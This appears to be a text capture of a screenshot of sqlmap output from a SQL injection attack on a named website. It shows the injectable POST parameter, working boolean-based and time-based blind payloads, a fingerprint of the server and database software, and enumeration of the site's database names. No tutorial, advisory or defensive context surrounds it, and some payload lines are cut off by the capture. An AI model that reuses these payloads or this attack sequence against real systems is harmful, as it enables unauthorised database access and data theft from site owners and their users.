 sqlmap - python sqlmap/sqlmap.py -u "ldfxb.com/Public/DataAccess/G...
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:59:11
[12:59:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:59:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: params
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: params=0125') AND 8665=8665 AND ('pxZW'='pxZW&sqlkey=Map_S_GetEnnuB
yId_ZWP
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: params=0125') AND 8665=8665 AND ('pxZW'='pxZW&sqlkey=Map_S_GetEnnuB
ers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
sysusers AS sys7) AND ('QVZv'='QVZv&sqlkey=Map_S_GetEnnuById_ZWP
---
[12:59:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:59:12] [INFO] fetching database names
[12:59:12] [INFO] fetching number of databases
[12:59:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:59:12] [INFO] retrieved: 8
[12:59:14] [INFO] retrieved: master
[12:59:32] [INFO] retrieved: model
[12:59:51] [INFO] retrieved: msdb
[13:00:04] [INFO] retrieved: ReportServer
[13:00:51] [INFO] retrieved: ReportServerTempDB_